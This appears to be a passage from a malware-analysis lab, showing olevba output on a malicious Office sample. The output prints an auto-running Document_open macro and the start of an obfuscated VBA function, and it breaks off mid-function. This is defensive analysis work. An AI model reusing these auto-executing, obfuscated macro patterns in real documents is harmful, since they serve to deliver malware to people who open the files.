 remnux@remnux:~/Desktop/MalDoc101$ olevba sample.bin.malz
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: sample.bin.malz
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO diakzouxchouz.cls 1
in file: sample.bin.malz - OLE stream: 'Macros/VBA/diakzouxchouz'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
boaxvoebxiotqueb
End Sub
-------------------------------------------------------------------------------
VBA MACRO roubhaol.frm 2
in file: sample.bin.malz - OLE stream: 'Macros/VBA/roubhaol'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO govwiahtoozfaid.bas 3
in file: sample.bin.malz - OLE stream: 'Macros/VBA/govwiahtoozfaid'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7ÓATOQe2Ëj As Integer
c7ÓATOQe2Ëj = 6
Do While c7ÓATOQe2Ëj < 6 + 2
c7ÓATOQe2Ëj = c7ÓATOQe2Ëj + 5: DoEvents
Loop